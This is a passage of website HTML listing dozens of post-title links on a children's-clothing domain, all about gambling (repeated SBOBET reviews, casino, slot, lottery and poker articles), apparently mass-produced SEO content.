                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/06/sbobet-review-47/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/06/how-to-play-poker-like-a-pro/">How to Play Poker Like a Pro</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/04/what-is-a-slot-83/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/04/how-to-win-the-lottery-7/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/02/what-to-expect-when-you-visit-a-casino-2/">What to Expect When You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/02/sbobet-review-46/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/01/the-basics-of-poker-10/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/30/what-is-a-slot-82/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/28/how-to-win-a-lottery/">How to Win a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/28/what-is-a-casino-151/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/27/sbobet-review-45/">SBObet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/26/how-to-make-the-best-five-card-poker-hand/">How to Make the Best Five-Card Poker Hand</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/25/what-is-a-slot-machine-17/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/23/how-to-win-the-lottery-6/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/22/the-benefits-of-a-casino-4/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/21/sbobet-review-44/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/20/learn-the-basics-of-poker-in-just-a-few-weeks/">Learn the Basics of Poker in Just a Few Weeks</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/20/what-is-a-slot-machine-16/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/18/how-to-win-the-lottery-5/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/18/what-is-a-casino-150/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/17/sbobet-review-43/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/16/improve-your-mental-skills-with-poker/">Improve Your Mental Skills With Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/15/how-to-win-at-slots-28/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/13/what-is-the-lottery-4/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/12/what-is-a-casino-149/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/12/sbobet-review-42/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/11/how-to-learn-poker-2/">How to Learn Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/10/tips-for-playing-slots-12/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/08/the-truth-about-winning-the-lottery-2/">The Truth About Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/08/what-is-a-casino-148/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/07/sbobet-review-41/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/06/improve-your-chances-of-winning-at-poker/">Improve Your Chances of Winning at Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/05/three-keys-to-successful-slot-play/">Three Keys to Successful Slot Play</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/03/lottery-revenues-as-a-state-revenue-source/">Lottery Revenues As a State Revenue Source</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/03/what-is-a-casino-147/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/02/sbobet-review-40/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/29/what-is-a-lottery-10/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/29/the-casino-industry-2/">The Casino Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/28/sbobet-review-39/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/26/the-basics-of-poker-9/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/25/what-is-slot-3/">What is Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/25/what-is-a-lottery-9/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/24/what-is-a-casino-146/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/23/sbobet-review-38/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/22/key-skills-to-master-in-poker/">Key Skills to Master in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/21/slots-the-basic-mechanics-of-online-gambling/">Slots &#8211; The Basic Mechanics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/19/the-benefits-of-winning-the-lottery-2/">The Benefits of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/19/what-is-a-casino-145/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/18/sbobet-review-37/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/16/how-to-become-a-better-poker-player-2/">How to Become a Better Poker Player</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/15/what-is-a-slot-81/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/15/what-is-a-lottery-8/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/13/what-is-a-casino-144/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/12/sbobet-review-36/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/11/how-to-become-a-better-poker-player/">How to Become a Better Poker Player</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/11/how-to-win-big-at-online-slots-2/">How to Win Big at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/10/what-is-the-lottery-3/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/08/what-is-a-casino-143/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/07/sbobet-review-35/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/07/the-basics-of-poker-8/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/06/what-is-a-slot-80/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/05/what-is-the-lottery-2/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/03/what-is-a-casino-142/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/03/sbobet-review-34/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/01/how-to-succeed-at-poker/">How to Succeed at Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/01/what-is-a-slot-79/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/28/the-public-interest-and-the-lottery/">The Public Interest and the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/28/what-is-a-casino-141/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/26/sbobet-review-33/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/25/improve-your-poker-game/">Improve Your Poker Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/25/what-is-a-slot-78/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/23/the-basics-of-lottery/">The Basics of Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/22/what-is-a-casino-140/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/22/sbobet-review-32/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/20/the-benefits-of-playing-poker-2/">The Benefits of Playing Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/20/great-tips-for-playing-slots/">Great Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/18/the-odds-of-winning-a-lottery/">The Odds of Winning a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/17/security-measures-in-a-casino-4/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/16/sbobet-review-31/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/16/critical-thinking-in-poker/">Critical Thinking in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/15/how-to-win-at-slots-27/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/11/sbobet-review-30/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/11/an-overview-of-preflop-poker-strategy/">An Overview of Preflop Poker Strategy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/10/what-is-a-slot-77/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/08/what-is-a-lottery-7/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/07/what-is-a-casino-139/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/06/sbobet-review-29/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/05/the-basics-of-poker-7/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/05/how-to-win-at-slot-machines-3/">How to Win at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/04/what-is-a-lottery-6/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/02/what-is-a-casino-138/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/02/sbobet-review-28/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/31/poker-tips-for-beginners/">Poker Tips For Beginners</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/31/what-is-a-slot-76/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/29/what-you-need-to-know-about-the-lottery/">What You Need to Know About the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/28/what-is-a-casino-137/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/28/sbobet-review-27/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/27/improving-your-concentration-and-decision-making-skills-with-poker/">Improving Your Concentration and Decision-Making Skills With Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/25/how-to-use-a-pay-table-when-playing-slots/">How to Use a Pay Table When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/24/how-to-win-the-lottery-4/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/24/what-is-a-casino-136/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
